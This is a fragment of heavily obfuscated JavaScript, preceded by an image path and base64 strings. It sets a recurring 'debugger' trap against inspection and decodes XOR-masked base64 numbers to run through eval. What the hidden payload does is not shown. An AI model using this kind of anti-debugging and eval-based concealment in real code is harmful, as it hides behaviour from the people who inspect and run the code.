 8NjN8MTZ8MjF8MjF8NDkwOHwzMHwyMXwyMHwzMXw4OXw3OXw3N3w1M3w0MHw1M3w5N3wxMDN8OTZ8MTEyfDIwfDIxfDIwf
8MTIyfDEyMXw5OXwxMTJ8NTN8OTd8MTI1fDEyNHwxMDJ8NDJ8NTN8NjZ8MTEyfDUzfDk4fDExNnwxMjN8OTd8NTN8OTd8MT
8NTl8NTN8OTB8MTAxfDExMnwxMjN8NTN8MTE2fDUzfDk3fDEyNHwxMTh8MTI2fDExMnw5N3w1MnwxN3wxMTM=';
2 setInterval(function () {
3 eval('debugger');
4 }, 10);
5 (function FQgZw() {
6 var ay57C = 0;
7 var hY3aN = 1;
8 var fWu = [];
9 var l0xm2 = 0;
10 function NWFm(mKC) {
11 var oJALy = [];
12 var UM6L6b = atob(mKC);
13 var ZY5MM0 = UM6L6b.split('|');
14 for (var moWJn = ay57C; moWJn < ZY5MM0.length; moWJn = moWJn + 1) {
15 oJALy[moWJn] = parseInt(ZY5MM0[moWJn]) ^ QaqW;
16 }
17 return oJALy;
18 }
19 var eNagL5 = 100;
20 function GABmcs() {
21 var o0L = fWu.length;
22 var InCTaU = fWu[o0L - hY3aN];
23 fWu.length = o0L - hY3aN;
24 return InCTaU;
25 }
26 var QaqW = 21;
27 var JDSh = NWFm(HbBiul);
28 var cwJjVO = [qLMHvz];
29 function xAstO() {
30 var yD0d2v = eval(GABmcs());
31 Zd34X(yD0d2v);
32 }
33 var LJk = 1;
34 var sj8ma = [];
35 var dILIbu = 2;